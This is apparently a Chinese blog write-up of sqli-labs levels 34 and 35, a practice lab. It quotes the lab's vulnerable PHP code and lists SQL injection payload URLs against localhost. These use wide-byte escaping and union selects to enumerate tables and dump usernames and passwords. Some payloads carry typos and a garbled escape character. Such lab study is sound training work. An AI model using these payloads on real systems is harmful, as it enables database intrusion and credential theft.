SQL注入之Sqli-labs系列第三十四关(基于宽字符逃逸POST注入)和三十五关

开始挑战第三十四关和第三十五关(Bypass add addslashes)

0x1查看源码

本关是post型的注入漏洞,同样的也是将post过来的内容进行了 ' \ 的处理。

if(isset($_POST['uname']) && isset($_POST['passwd']))

{

$uname1=$_POST['uname'];

$passwd1=$_POST['passwd']; //echo "username before addslashes is :".$uname1 ."<br>";

//echo "Input password before addslashes is : ".$passwd1. "<br>"; //logging the connection parameters to a file for analysis.

$fp=fopen('result.txt','a');

fwrite($fp,'User Name:'.$uname1);

fwrite($fp,'Password:'.$passwd1."\n");

fclose($fp); $uname = addslashes($uname1);

$passwd= addslashes($passwd1); //echo "username after addslashes is :".$uname ."<br>";

//echo "Input password after addslashes is : ".$passwd; // connectivity

mysql_query("SET NAMES gbk");

@$sql="SELECT username, password FROM users WHERE username='$uname' and password='$passwd' LIMIT 0,1";

部分代码



0x2注入方法

之前我们的方法就是将过滤函数添加的 \ 给吃掉。而get型的方式我们是以url形式提交的,因此数据会通过URLencode,如何将方法用在post型的注入当中,我们此处介绍一个新的方法。将utf-8转换为utf-16或 utf-32,例如将 ' 转为utf-16为�' 。(http://tool.chinaz.com/tools/urlencode.aspx)我们就可以利用这个方式进行尝试。

剩余其他payload

http://localhost:81/sqli-labs-master/Less-34/index.php?id=1�' or 1=1--+

http://localhost:81/sqli-labs-master/Less-34/index.php?id=1�' or 1=1--+

http://localhost:81/sqli-labs-master/Less-34/index.php?id=1�' oder by 2--+

http://localhost:81/sqli-labs-master/Less-34/index.php?id=0�' union select 1,2--+

http://localhost:81/sqli-labs-master/Less-34/index.php?id=0�' union select 1,database()--+

http://localhost:81/sqli-labs-master/Less-34/index.php?id=0�' union select 1,(select group_concat(table_name) from information_schema.tables where table_schema=database())--+

http://localhost:81/sqli-labs-master/Less-34/index.php?id=0�' union select 1,(select group_concat(column_name) from information_schema.columns where table_name='users')--+

http://localhost:81/sqli-labs-master/Less-34/index.php?id=0�' union select 1,(select group_concat(username,password) from users)--+

0x3 第三十五关

查看源码,虽然还是存在alashes函数,但sql语句不需要进行闭合,所以就不用使用到单引号等等,那这样就和普通的注入没什么区别了

function check_addslashes($string)

{

$string = addslashes($string);

return $string;

} // take the variables

if(isset($_GET['id']))

{

$id=check_addslashes($_GET['id']);

//echo "The filtered request is :" .$id . "<br>";

//logging the connection parameters to a file for analysis.

$fp=fopen('result.txt','a');

fwrite($fp,'ID:'.$id."\n");

fclose($fp);

// connectivity

mysql_query("SET NAMES gbk");

$sql="SELECT * FROM users WHERE id=$id LIMIT 0,1";

同样上payload

http://localhost:81/sqli-labs-master/Less-35/index.php?id=1 and1=1--+

http://localhost:81/sqli-labs-master/Less-35/index.php?id=1 and1=1--+

http://localhost:81/sqli-labs-master/Less-35/index.php?id=1 oder by 3--+

http://localhost:81/sqli-labs-master/Less-35/index.php?id=0 union select 1,2,3--+

http://localhost:81/sqli-labs-master/Less-35/index.php?id=0 union select 1,database(),3--+

http://localhost:81/sqli-labs-master/Less-35/index.php?id=0 union select 1,(select group_concat(table_name) from information_schema.tables where table_schema=database()),3--+

http://localhost:81/sqli-labs-master/Less-35/index.php?id=0 union select 1,(select group_concat(column_name) from information_schema.columns where table_name='users'),3--+

http://localhost:81/sqli-labs-master/Less-35/index.php?id=0 union select 1,(select group_concat(username,password) from users),3--+

SQL注入之Sqli-labs系列第三十四关(基于宽字符逃逸POST注入)和三十五关的更多相关文章

- SQL注入之Sqli-labs系列第三十六关(基于宽字符逃逸GET注入)和三十七关(基于宽字节逃逸的POST注入)

0X1 查看源码 function check_quotes($string) { $string= mysql_real_escape_string($string); return $string ...

- SQL注入之Sqli-labs系列第三十三关(基于宽字符逃逸注入)

开始挑战第三十三关(Bypass addslashes) 0x1查看源码 本关和第三十二关其实是一样的,只是这里用到了addslashes()函数 function check_addslashes( ...

- SQL注入之Sqli-labs系列第三十二关(基于宽字符逃逸注入)

开始挑战第三十二关(Bypass addslashes) 0x1查看源代码 (1)代码关键点 很明显,代码中利用正则匹配将 [ /,'," ]这些三个符号都过滤掉了 function che ...

- Sqli labs系列-less-3 。。。

原本想着找个搜索型的注入玩玩,毕竟昨天被实力嘲讽了 = = . 找了好长时间,我才发现,我没有 = = ,网上搜了一个存在搜索型注入的源码,我看了好长时间,楞没看出来从哪里搜索注入了....估计是我太 ...

- Sqli labs系列-less-2 详细篇

就今天晚上一个小插曲,瞬间感觉我被嘲讽了. SQL手工注入这个东西,杂说了吧,如果你好久不玩的话,一时说开了,你也只能讲个大概,有时候,长期不写写,你的构造语句还非常容易忘,要不我杂会被瞬间嘲讽了啊. ...

- Sqli labs系列-less-1 详细篇

要说 SQL 注入学习,网上众多的靶场,就属 Sqli labs 这个系列挺不错的,关卡达到60多关了,我自己也就打了不几关,一个挺不错的练习SQL注入的源码. 我一开始就准备等我一些原理篇总结完了, ...

- 通过编写串口助手工具学习MFC过程——(三)Unicode字符集的宽字符和多字节字符转换

通过编写串口助手工具学习MFC过程 因为以前也做过几次MFC的编程,每次都是项目完成时,MFC基本操作清楚了,但是过好长时间不再接触MFC的项目,再次做MFC的项目时,又要从头开始熟悉.这次通过做一个 ...

- Sqli labs系列-less-5&6 报错注入法(上)

在我一系列常规的测试后发现,第五关和第六关,是属于报错注入的关卡,两关的区别是一个是单引号一个是双引号...当然我是看了源码的.... 基于报错注入的方法,我早就忘的差不多了,,,我记的我最后一次基于 ...

- Sqli labs系列-less-5&6 报错注入法(下)

我先输入 ' 让其出错. 然后知道语句是单引号闭合. 然后直接 and 1=1 测试. 返回正常,再 and 1=2 . 返回错误,开始猜表段数. 恩,3位.让其报错,然后注入... 擦,不错出,再加 ...

随机推荐

- 自制操作系统Antz(2)——进入保护模式 (上) jmp到保护模式

Antz系统更新地址: https://www.cnblogs.com/LexMoon/category/1262287.htm Linux内核源码分析地址:https://www.cnblogs.c ...

- Linux下按扇区读写块设备

本文介绍Linux下按扇区读写块设备(示例TF卡),实际应用是在Android系统上,主要方法如下: 1.找到sdcard的挂载点,在android2.1系统下应该为/dev/block/mmcblk ...

- Learning-Python【13】:迭代器和生成器

一.什么是迭代器 迭代指的是一个重复的过程,每一次重复都是基于上一次的结果而来的 # 这里的循环也是一个迭代,每次基于上一次的结果而取值 li = 'hello' i = 0 while i < ...

- LINQ之路12:LINQ Operators之数据转换(Projecting)

本篇继续LINQ Operators的学习,这里我们讨论的是数据转换的两种方式:Select和SelectMany,看似简单常用的两种运算符,却也大有讲究.我们会在本篇详细介绍他们的使用方式和适用的场 ...

- 获取添加数据的自增ID

$id= DB::select("select auto_increment from information_schema.`TABLES` where table_name='stude ...

- (转)浏览器对象window,history,location,navigator,screen

1.window对象:当前的浏览器窗口 window对象是BOM的核心,window对象指当前的浏览器窗口 所有JavaScript全局对象.函数以及变量均自动成为window对象的成员 全局变量是w ...

- Openstack中查看虚拟机console log的几种方法

Openstack中有时候虚拟机启动不正常,这时可以通过查看虚拟机console log能得到一些有用的信息. 有这些方法可以查看或获取虚拟机console log: 1)openstack控制台图形 ...

- 模型-视图-控制器模式(MVC模式,10种常见体系架构模式之一)

一.简介: 架构模式是一个通用的.可重用的解决方案,用于在给定上下文中的软件体系结构中经常出现的问题.架构模式与软件设计模式类似,但具有更广泛的范围. 模型-视图-控制器模式,也称为MVC模式.是软件 ...

- Docker部署Django项目+Nginx+Fluend日志收集 和redis、memcached、RabbitMQ、Celery

前言 一.docker 1.docker是什么? Docker的英文本意是“搬运工”,Docker搬运的是集装箱(Container)可以成为容器,我可以把写的Django的WEB应用以及Python ...

- python 二分法模板——牢记

class Solution: # @param nums: The integer array # @param target: Target number to find # @return th ...